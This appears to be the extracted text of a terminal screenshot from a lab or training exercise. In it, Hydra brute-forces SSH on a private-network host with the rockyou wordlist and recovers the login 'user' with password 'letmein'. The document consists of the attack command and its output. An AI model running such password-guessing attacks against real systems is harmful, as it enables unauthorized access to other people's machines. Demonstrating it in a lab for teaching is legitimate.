 root@v5ha1i:~# hydra -l user -P /usr/share/wordlists/rock.txt 192.168.122.130 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret s
ervice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-18 03:44:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
mended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:0), ~6 try
 per task
[DATA] attacking ssh://192.168.122.130:22/
[22][ssh] host: 192.168.122.130   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-06-18 03:44:50
root@v5ha1i:~#